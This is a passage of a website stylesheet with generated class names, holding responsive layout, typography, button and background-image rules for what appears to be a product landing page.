        padding-bottom: 290px
    }
}

._2yz0 ._67wc ._96kr {
    display: table-row
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._96kr {
        display: block;
        padding-bottom: 380px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._96kr {
        padding-bottom: 290px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._67wg {
        display: table-cell;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wg {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wg {
        bottom: 0;
        height: 426px;
        position: absolute;
        right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wg {
        height: 322px
    }
}

._2yz0 ._67wc ._95y2 {
    width: 375px
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._95y2 {
        display: table-cell;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._95y2 {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._95y2 {
        bottom: 0;
        position: absolute;
        right: 0;
        text-align: center;
        width: 100%
    }
}

._2yz0 ._67wc ._95y2 ._2z38 {
    vertical-align: bottom
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._95y2 ._2z38 {
        max-width: 376px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._95y2 ._2z38 {
        width: 315px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._95y2 ._2z38 {
        max-width: 86%
    }
}

._2yz0 ._67wc ._67wg ._2z38 {
    background-image: url(/rsrc.php/v3/yJ/r/C5rSksmNVbe.png);
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 533px;
    vertical-align: bottom;
    width: 357px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wg ._2z38 {
        background-position: center bottom;
        height: 426.4px;
        max-height: auto;
        max-width: 80%;
        width: 285.6px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wg ._2z38 {
        height: 426.4px;
        width: 285.6px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wg ._2z38 {
        height: 362.44px;
        max-width: 86%
    }
}

._2yz0 ._67wc ._96ks {
    box-sizing: border-box;
    display: table-cell;
    padding-right: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._96ks {
        padding-bottom: 30px;
        padding-left: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._96ks {
        padding-bottom: 42px;
        padding-left: 36px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._96ks {
        display: block;
        padding-right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._96ks {
        padding-bottom: 32px
    }
}

._2yz0 ._67wc ._67wh {
    box-sizing: border-box;
    display: table-cell;
    padding-bottom: 55px;
    padding-right: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wh {
        padding-bottom: 30px;
        padding-left: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wh {
        padding-bottom: 42px;
        padding-left: 36px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wh {
        display: block;
        padding-bottom: 52px;
        padding-right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wh {
        padding-bottom: 32px
    }
}

._2yz0 ._67wc ._67wh ._7tog {
    font-weight: 600;
    text-transform: uppercase
}

._2yz0 ._67wc ._67wh ._7tni {
    display: inline-block
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._67wh ._7tni {
        margin-left: -5px
    }
}

._2yz0 ._67wc ._67wh ._7tni ._2y_c {
    color: #1cb39b;
    font-size: 15px;
    padding: 15px 32px
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wh ._7tni ._2y_c {
        display: block;
        width: 110px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._67wc ._67wh ._7tni ._7tnj {
        margin-left: 22px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wh ._7tni ._7tnj {
        margin-bottom: 20px
    }
}

._2yz0 ._67wc ._67wi {
    background-image: url(/rsrc.php/v3/y9/r/8_ehD5HHcy3.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 82px;
    margin-bottom: 22px;
    margin-right: -4px;
    width: 82px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wi {
        height: 74px;
        width: 74px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wi {
        display: inline-block;
        height: 77px;
        margin-right: 0;
        width: 77px
    }
}

._2yz0 ._67wc ._67wj {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 17px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wj {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2yz0 ._67wc ._67wj {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2yz0 ._67wc ._67wj {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wj {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2yz0 ._67wc ._67wk {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 32px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wk {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 24px
    }
}

@media (min-width: 767px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wk {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wk {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2yz0 ._67wc ._67wk ._2z07 {
    margin-bottom: 40px;
    margin-top: 40px
}

._2yz0 ._67wc ._67wl {
    margin-left: -2px;
    margin-top: 36px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._67wc ._67wl {
        margin-top: 28px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wl {
        margin-top: 22px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wl {
        margin-top: 22px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wl ._2y_c {
        font-size: 15px;
        padding-bottom: 14px;
        padding-top: 14px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._67wc ._67wl ._2y_c {
        font-size: 14px
    }
}

._2yz0 ._67wc ._67wl a {
    color: #0c787b
}

._2yz0 ._67wc ._67wm {
    font-size: 20px;
    margin-left: -2px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._67wc ._67wm {
        font-size: 17px
    }
}

._2yz0 ._67wc ._67wm p {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2yz0 ._67wc ._67wm p {
        font-size: 16px;
        line-height: 22px
    }
}

._2yz0 ._67wc ._67wm a {
    color: #128c7e
}

._2yz0 ._67wc ._2zlz h4 {
    color: inherit;
    font-size: inherit;
    font-weight: 500
}

._2yz0 ._67wc ._2zl- h2 {
    font-size: inherit;
    font-weight: 300
}

._2yz0 ._2zld._67wo {
    padding-bottom: 34px
}

@media (min-width: 768px) {
    ._2yz0 ._2zld._67wo {
        float: right;
        margin-left: 20px
    }
}

._2yz0 ._2zld._67wo ._2zm1 {
    background-image: url(/rsrc.php/v3/yD/r/vhD6Txxw7Qb.png);
    background-size: contain;
    height: 167px;
    margin-bottom: 50px;
    margin-top: 32px;
    width: 362px
}

@media (max-width: 1025px) {
    ._2yz0 ._2zld._67wo ._2zm1 {
        height: 134px;
        width: 290px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zld._67wo ._2zm1 {
        height: 117px;
        margin-bottom: 22px;
        margin-top: 0;
        width: 250px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._67wo ._2zm1 {
        height: 86px;
        margin-left: auto;
        margin-right: auto;
        width: 86%
    }
}

._2yz0 ._2zld._7tnk {
    line-height: 0;
    padding-bottom: 0
}

@media (min-width: 768px) {
    ._2yz0 ._2zld._7tnk {
        float: left
    }
}

._2yz0 ._2zld._7tnk ._2zm1 {
    background-image: url(/rsrc.php/v3/yX/r/3IRXTnWEPR2.png);
    background-size: cover;
    height: 502px;
    width: 336px
}

@media (max-width: 1025px) {
    ._2yz0 ._2zld._7tnk ._2zm1 {
        height: 376.5px;
        margin-top: 10px;
        width: 252px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._7tnk ._2zm1 {
        height: 301.2px;
        width: 201.6px
    }
}

._2yz0 ._2zld._7tnl {
    line-height: 0;
    margin-bottom: 0;
    padding-bottom: 0;
    padding-top: 90px
}

._2yz0 ._2zld._7tnl ._2zl_ {
    margin-bottom: 29px;
    margin-left: auto;
    margin-right: auto;
    max-width: 80%
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._7tnl ._2zl_ {
        margin-bottom: 24px;
        max-width: 100%
    }
}

@media (min-width: 768px) {
    ._2yz0 ._2zld._7tnl {
        float: right
    }
}

._2yz0 ._2zld._7tnl ._2zm1 {
    background-image: url(/rsrc.php/v3/yk/r/ccU8So6JSrV.png);
    background-size: contain;
    height: 606px;
    width: 366px
}

@media (max-width: 1025px) {
    ._2yz0 ._2zld._7tnl ._2zm1 {
        height: 454.5px;
        margin-top: 10px;
        width: 274.5px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._7tnl ._2zm1 {
        height: 363.6px;
        width: 219.6px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._7tnl {
        padding-top: 32px
    }
}

._2yz0 ._2zld._67ws {
    margin-bottom: -120px;
    padding-bottom: 200px;
    padding-top: 95px
}

@media (min-width: 768px) {
    ._2yz0 ._2zld._67ws {
        float: left
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._67ws {
        margin-bottom: 0;
        padding-bottom: 32px;
        padding-top: 32px
    }
}

._2yz0 ._2zld._67ws ._2zm1 {
    background-image: url(/rsrc.php/v3/yt/r/RWrLekxeUwr.png);
    background-size: contain;
    height: 228px;
    margin-bottom: 58px;
    margin-top: 12px;
    width: 369px
}

@media (max-width: 1025px) {
    ._2yz0 ._2zld._67ws ._2zm1 {
        height: 182.4px;
        width: 295.2px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._2zld._67ws ._2zm1 {
        margin-bottom: 32px;
        margin-top: 0;
        max-width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._2zld._67ws ._2zm1 {
        height: 138px;
        margin-bottom: 24px
    }
}

._2yz0 ._2zld._67ws ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._9i5i {
    color: rgba(65, 74, 83, .4);
    font-size: 15px;
    font-weight: 600;
    line-height: 22px;
    text-transform: uppercase
}

._2yz0 ._9i5j {
    display: inline-block;
    margin-bottom: 20px
}

@media (min-width: 768px) {
    ._2yz0 ._9i5j {
        margin-left: -5px
    }
}

._2yz0 ._9i5j ._2y_c {
    background-color: #f0f6f7;
    color: #1cb39b;
    font-size: 15px;
    padding: 15px 32px !important
}

@media (max-width: 767px) {
    ._2yz0 ._9i5j ._2y_c {
        display: block;
        width: 110px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._9i5j ._7tnj {
        margin-left: 22px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._9i5j ._7tnj {
        margin-bottom: 20px
    }
}

._2yz0 ._6lyh {
    overflow-x: hidden
}

._2yz0 ._6lyh ._2zld {
    text-align: center
}

._2yz0 ._6lyh ._6lyk {
    background-repeat: no-repeat;
    display: inline-block
}

._2yz0 ._6lyh ._6lyj {
    background-color: #e7f0e4;
    overflow: hidden;
    padding-bottom: 90px;
    padding-top: 80px
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._6lyj {
        margin-bottom: 20px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyj {
        padding-top: 64px
    }
}

@media (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyj {
        padding-top: 42px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyj {
        margin-bottom: 0;
        padding-bottom: 10px;
        padding-top: 40px
    }
}

._2yz0 ._6lyh ._6lyi {
    display: table;
    margin-left: auto;
    margin-right: auto
}

@media (min-width: 1096px) {
    ._2yz0 ._6lyh ._6lyi {
        max-width: 1221px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyi {
        display: block;
        max-width: 100%;
        padding-left: 32px;
        padding-right: 32px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lyi {
        padding-left: 15px;
        padding-right: 15px
    }
}

._2yz0 ._6lyh ._6lyl {
    display: table-row
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyl {
        display: block;
        padding-bottom: 280px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lyl {
        padding-bottom: 200px
    }
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._6lym {
        display: table-cell;
        padding-bottom: 26px;
        padding-right: 42px;
        text-align: center;
        vertical-align: bottom;
        width: 504px
    }
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lym {
        width: 48%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lym {
        bottom: 0;
        height: 310px;
        position: absolute;
        right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lym {
        height: 190px
    }
}

._2yz0 ._6lyh ._6lym ._2z38 {
    background-image: url(/rsrc.php/v3/y4/r/GMD0Y39jvxF.png);
    background-position: bottom;
    background-repeat: no-repeat;
    background-size: contain;
    display: inline-block;
    height: 416px;
    width: 628px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lym ._2z38 {
        background-position: center;
        max-height: auto;
        width: 90%
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lym ._2z38 {
        height: 95%;
        max-width: 345px;
        width: 90%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lym ._2z38 {
        height: 95%;
        max-width: 90%
    }
}

._2yz0 ._6lyh ._6lyn {
    box-sizing: border-box;
    display: table-cell;
    padding-bottom: 26px;
    padding-right: 10px;
    vertical-align: middle
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyn {
        padding-bottom: 30px;
        padding-left: 36px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyn {
        padding-bottom: 42px;
        padding-left: 36px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyn {
        display: block;
        padding-bottom: 0;
        padding-right: 0;
        text-align: center;
        width: 100%
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lyn {
        padding-bottom: 20px
    }
}

._2yz0 ._6lyh ._6lyo {
    background-image: url(/rsrc.php/v3/yr/r/9JVmNGkD59m.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 82px;
    margin-bottom: 22px;
    margin-right: -4px;
    width: 82px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyo {
        height: 74px;
        width: 74px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyo {
        display: inline-block;
        height: 77px;
        margin-right: 0;
        width: 77px
    }
}

._2yz0 ._6lyh ._6lyq {
    font-size: 37px;
    font-weight: 300;
    letter-spacing: .025em;
    line-height: normal;
    margin-bottom: 17px;
    text-indent: -2px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyq {
        font-size: 31px;
        letter-spacing: .015em
    }
}

@media (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyq {
        font-size: 29px;
        letter-spacing: .01em
    }
}

@media (max-width: 800px) {
    ._2yz0 ._6lyh ._6lyq {
        font-size: 28px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyq {
        font-size: 25px;
        font-weight: 300;
        letter-spacing: .04px;
        line-height: 31px;
        margin-bottom: 15px
    }
}

._2yz0 ._6lyh ._6lyr {
    font-size: 17px;
    line-height: 26px;
    margin-bottom: 32px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyr {
        font-size: 16px;
        line-height: 24px;
        margin-bottom: 24px
    }
}

@media (min-width: 767px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyr {
        font-size: 15px;
        line-height: 21px;
        margin-bottom: 20px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyr {
        font-size: 16px;
        line-height: 22px;
        margin-bottom: 22px
    }
}

._2yz0 ._6lyh ._6lyx {
    margin-left: -2px;
    margin-top: 36px
}

@media (min-width: 768px) and (max-width: 1095px) {
    ._2yz0 ._6lyh ._6lyx {
        margin-top: 28px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyx {
        margin-top: 22px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lyx {
        margin-top: 22px
    }
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lyx ._2y_c {
        font-size: 15px;
        padding-bottom: 14px;
        padding-top: 14px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._6lyx ._2y_c {
        font-size: 14px
    }
}

._2yz0 ._6lyh ._6lyx a {
    color: #0c787b
}

._2yz0 ._6lyh ._6lzv {
    font-size: 20px;
    margin-left: -2px
}

@media (min-width: 766px) and (max-width: 900px) {
    ._2yz0 ._6lyh ._6lzv {
        font-size: 17px
    }
}

._2yz0 ._6lyh ._6lzv p {
    display: inline-block;
    height: 28px;
    line-height: 28px;
    vertical-align: top
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._6lzv p {
        font-size: 16px;
        line-height: 22px
    }
}

._2yz0 ._6lyh ._6lzv a {
    color: #128c7e
}

._2yz0 ._6lyh ._2zwf h4 {
    color: inherit;
    font-size: inherit;
    font-weight: 500
}

._2yz0 ._6lyh ._6lzw h2 {
    font-size: inherit;
    font-weight: 300
}

._2yz0 ._6lyh ._2zm1 {
    margin-left: auto;
    margin-right: auto
}

._2yz0 ._6lyh ._2zld._67wo {
    line-height: 0;
    padding-bottom: 0;
    padding-top: 58px
}

._2yz0 ._6lyh ._2zld._67wo ._2zl_ {
    margin-bottom: 40px;
    margin-left: auto;
    margin-right: auto;
    max-width: 80%
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._67wo ._2zl_ {
        margin-bottom: 24px;
        max-width: 100%
    }
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._2zld._67wo {
        float: right
    }
}

._2yz0 ._6lyh ._2zld._67wo ._2zm1 {
    background-image: url(/rsrc.php/v3/y2/r/qKFhIcnjcc1.png);
    background-repeat: no-repeat;
    background-size: contain;
    height: 486px;
    margin-bottom: 0;
    width: 342px
}

@media (max-width: 1025px) {
    ._2yz0 ._6lyh ._2zld._67wo ._2zm1 {
        margin-top: 10px
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._67wo ._2zm1 {
        height: 395px;
        width: 278px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._67wo ._2zm1 {
        height: 243px;
        width: 171px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._67wo {
        padding-top: 32px
    }
}

._2yz0 ._6lyh ._2zld._6lzx {
    padding-bottom: 84px;
    padding-top: 0
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._2zld._6lzx {
        float: left
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._6lzx {
        padding-bottom: 503px;
        padding-top: 58px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._6lzx {
        margin-bottom: 0;
        padding-bottom: 345px;
        padding-top: 30px
    }
}

._2yz0 ._6lyh ._2zld._6lzx ._2zm1 {
    background-image: url(/rsrc.php/v3/yw/r/8njpD52nNSh.png);
    background-position-y: -63px;
    background-repeat: no-repeat;
    background-size: 342px 693px;
    height: 693px;
    margin-bottom: 0;
    margin-top: 0;
    width: 342px
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._6lzx ._2zm1 {
        background-position-y: 14px;
        background-size: 258px auto;
        bottom: 0;
        height: 473px;
        left: 50%;
        margin-bottom: 0;
        margin-left: -129px;
        position: absolute;
        width: 258px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._6lzx ._2zm1 {
        background-size: 171px auto;
        height: 318px;
        margin-left: -85.5px;
        width: 171px
    }
}

._2yz0 ._6lyh ._2zld._6lzx ._2zl_ {
    margin-bottom: 0
}

._2yz0 ._6lyh ._2zld._6lzy {
    margin-bottom: 0;
    padding-bottom: 189px
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._2zld._6lzy {
        float: right
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._6lzy {
        padding-bottom: 58px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._6lzy {
        padding-bottom: 32px
    }
}

._2yz0 ._6lyh ._2zld._6lzz {
    margin-bottom: 0;
    padding-bottom: 84px
}

@media (min-width: 768px) {
    ._2yz0 ._6lyh ._2zld._6lzz {
        float: left
    }
}

@media (max-width: 767px) {
    ._2yz0 ._6lyh ._2zld._6lzz {
        padding-bottom: 58px
    }
}

@media (max-width: 319px) {
    ._2yz0 ._6lyh ._2zld._6lzz {
        padding-bottom: 32px
    }
}

._2yz0 ._6kll ._6v9p {
    display: none
}

._2yz0 ._6kll ._2yzc {
    min-height: inherit
}

._2yz0 ._6kll ._6klm {
    background-color: #e7f0e4;
    padding-bottom: 50px;
    padding-top: 36px;
    text-align: center;
    width: 100%
}

._2yz0 ._6kll ._6klm ._2yzi._6v9q {
    margin-bottom: 26px
}

._2yz0 ._6kll ._6klm ._6kln {
    font-size: 17px;
    line-height: 27px;
    margin: auto;
    max-width: 815px;
    opacity: .75
}

@media (max-width: 1095px) {
    ._2yz0 ._6kll ._6klm ._6kln {
        padding-left: 9%;
        padding-right: 9%
    }
}

@media (min-width: 768px) {
    ._2yz0 ._6kll ._6klo {
        max-width: 70%
    }
}

._2yz0 ._6kll ._6klo label div,
._2yz0 ._6kll ._6klo label em {
    color: #3c444d;
    font-weight: 400
}

._2yz0 ._6kll ._6klo ._5_vc {
    display: block;
    justify-content: left;
    padding: 0
}

._2yz0 ._6kll ._6klo ._5_vc .uiTypeahead {
    border-width: 0
}

._2yz0 ._6kll ._6klo ._5_vc .uiTypeahead .wrap {
    border-width: 0
}

._2yz0 ._6kll ._6klo ._5_vc .uiTypeahead .selected {
    background-color: transparent
}

._2yz0 ._6kll ._6klo ._5_vc .uiTypeahead .innerWrap {
    overflow: visible
}

._2yz0 ._6kll ._6klo ._5_vc .uiInputLabel {
    margin-bottom: 10px
}

._2yz0 ._6kll ._6klo ._5_vc .uiInputLabel .uiInputLabelLabel {
    font-size: 17px
}

._2yz0 ._6kll ._6klo ._5_vc .uiInputLabelInput {
    margin-top: 7px
}

@media (max-width: 800px) {
    ._2yz0 ._6kll ._6klo ._5_vc .uiInputLabelInput {
        margin-top: 3px
    }
}

._2yz0 ._6kll ._6klo ._5_vc .__sw {
    width: inherit
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8r {
    color: #3c444d;
    font-weight: 400
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8r input {
    border-radius: 30px;
    font-size: 16px;
    height: 44px;
    margin-left: -6px;
    max-width: 360px;
    min-width: inherit;
    padding-left: 26px;
    width: 100%
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8r .mbs {
    margin-bottom: 12px;
    padding-top: 24px
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8q {
    margin: inherit
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix {
    box-sizing: border-box;
    width: 185px
}

._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:before,
._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:hover,
._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:active,
._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:focus,
._2yz0 ._6kll ._6klo ._5_vc ._4k8q ._inf._2qix:visited {
    background: #01e675
}

._2yz0 ._2y_c {
    border-radius: 40px;
    display: inline-block;
    font-size: 17px;
    font-weight: 500;
    letter-spacing: .071em;
    line-height: 19px;
    padding: 18px 32px;
    text-transform: uppercase;
    white-space: nowrap
}

@media (max-width: 400px) {
    ._2yz0 ._2y_c {
        font-size: 15px;
        letter-spacing: .01em
    }
}

._2yz0 ._2y_d button._2y_c {
    -webkit-appearance: none;
    border: none;
    box-sizing: content-box;
    cursor: pointer
}

._2yz0 ._2z06 {
    border: 2px solid #77d7c8;
    color: #1cb39b
}

._2yz0 ._2z07 {
    background-color: #01e675;
    color: #fff !important
}

._2yz0 ._7tnm {
    background-color: rgba(255, 255, 255, .6)
}

._2yz0 ._2z0a {
    padding: 18px 36px
}

._2yz0 ._2z0b {
    font-size: 16px;
    line-height: 23px;
    padding: 12px 24px
}

._2yz0 ._8eb5 {
    background-color: #a3a7ac;
    cursor: default
}

._2yz0 ._6jg8 {
    font-size: 14px;
    line-height: 20px;
    padding: 8px 20px
}

._2yz0 ._2x1v {
    background-color: rgba(255, 255, 255, .8);
    color: #1cb39b !important;
    font-size: 13px;
    line-height: 18px;
    padding: 8px 20px
}

._2yz0 ._2z0c {
    border-radius: 5px;
    display: inline-block;
    font-size: 14px;
    font-weight: 600;
    height: 19px;
    letter-spacing: .02em;
    line-height: 19px;
    padding: 15px 24px;
    white-space: nowrap
}

._2z0d ._2yz0 ._2z0c {
    height: 20px;
    line-height: 20px;
    padding-top: 12px
}

@media (max-width: 319px) {
    ._2yz0 ._2y_c,
    ._2yz0 ._2z0a,
    ._2yz0 ._2z06 {
        font-size: 14px;
        font-weight: 600;
        letter-spacing: .005em;
        line-height: normal;
        padding: 10px 24px;
        white-space: normal
    }
    ._2yz0 ._2z0b {
        font-size: 15px;
        line-height: 21px;
        padding: 8px 20px
    }
}

._2yz0 ._68mt {
    text-align: right;
    width: auto
}

._2yz0 ._68mt ._2zry p {
    line-height: 26px;
    margin-bottom: 1em;
    margin-top: 1em
}

._2yz0 ._68mt ._2zry h2 {
    font-size: 25px
}

._2yz0 ._68mt ._2zry ._-pk label {
    color: #1d2129;
    font-size: 16px;
    font-weight: 400;
    line-height: 23px
}

@media (min-width: 768px) {
    ._2yz0 ._68mt ._2zry ._-pk label {
        color: #5b5f62;
        font-size: 17px;
        line-height: 26px
    }
}

._2yz0 ._68mt ._8qis {
    direction: ltr
}

._2yz0 ._68mt ._8eag {
    margin-right: 16px;
    white-space: nowrap;
    width: 160px
}

._2yz0 ._68mt ._8eah,
._2yz0 ._68mt ._96sc {
    border: 1px solid #ccd0d5;
    transition: border-color .5s ease-out
}

._2yz0 ._68mt ._96sb {
    margin-bottom: 34px
}

._2yz0 ._68mt ._96sb ._96sc {
    width: 250px
}

._2yz0 ._68mt ._96sa {
    border-color: crimson
}

._2yz0 ._68mt ._96sa:focus {
    outline: none
}

._2yz0 ._68mt ._68mu {
    display: inline-block;
    margin-left: 24px;
    margin-right: 0
}

._2yz0 ._68mt ._68mv {
    color: crimson;
    font-size: 17px;
    height: 0;
    opacity: 0;
    pointer-events: none;
    vertical-align: middle
}

._2yz0 ._68mt ._8gyp {
    opacity: 0
}

._2yz0 ._68mt ._8gyq {
    font-size: 17px;
    line-height: 30px;
    vertical-align: left
}

._2yz0 ._68mt ._8gyr {
    font-size: 17px;
    vertical-align: left
}

._2yz0 ._68mt ._68mw {
    margin-bottom: 34px;
    margin-top: 34px
}

._2yz0 ._68mt ._8v4a {
    margin-bottom: 20px
}

._2yz0 ._68mt ._8v5a {
    margin-bottom: 15px
}

._2yz0 ._68mt ._8v5b {
    height: 24px;
    min-width: 40%
}

._2yz0 ._68mt ._9bxv {
    border: 1px solid #ccd0d5
}

._2yz0 ._68mt ._9bxu {
    margin-left: 12px
}

._2yz0 ._68mt ._68mx ._68my {
    display: table-row !important
}

._2yz0 ._68mt ._9bxt div {
    display: inline
}

._2yz0 ._68mt ._1e79,
._2yz0 ._68mt ._1e7a {
    display: table-cell;
    vertical-align: middle;
    width: 1%
}

._2yz0 ._68mt ._1e79 {
    white-space: nowrap
}

._2yz0 ._68mt ._1e7a {
    line-height: normal;
    width: 100%
}

._2yz0 ._68mt ._1e7b {
    margin-bottom: 14px
}

._2yz0 ._68mt ._1e7b a {
    padding-left: 28px;
    padding-top: 5px
}

._2yz0 ._68mt ._12rj {
    margin-left: 12px;
    vertical-align: -1px
}

._2yz0 ._68mt ._1e7c {
    font-size: 16px;
    line-height: 22px;
    margin-bottom: 34px
}

._2yz0 ._68mt ._6pwm {
    height: 0;
    overflow: hidden
}

._2yz0 ._2z0k {
    display: none;
    margin-top: 34px
}

@media (max-width: 767px) {
